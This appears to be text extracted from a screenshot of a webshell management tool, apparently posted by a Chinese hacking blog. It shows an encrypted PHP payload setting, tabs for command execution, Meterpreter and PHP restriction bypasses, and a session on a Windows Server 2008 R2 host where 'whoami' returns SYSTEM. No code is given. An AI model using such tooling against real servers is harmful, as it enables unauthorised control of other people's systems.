 Url:http: ?PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:C:/Users/Administrator/Desktop/UPUPW_AP5.5_64/htdocs/
fileRoot:[C:/, D:/, E:/]
currentUser:SYSTEM
osInfo:Windows NT WIN-0M8TST80MPR 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) AMD64
C:/Users/Administrator/Desktop/UPUPW_AP5.5_64/htdocs/ >whoami
nt authority\system
C:/Users/Administrator/Desktop/UPUPW_AP5.5_64/htdocs/ >
Hacking黑白红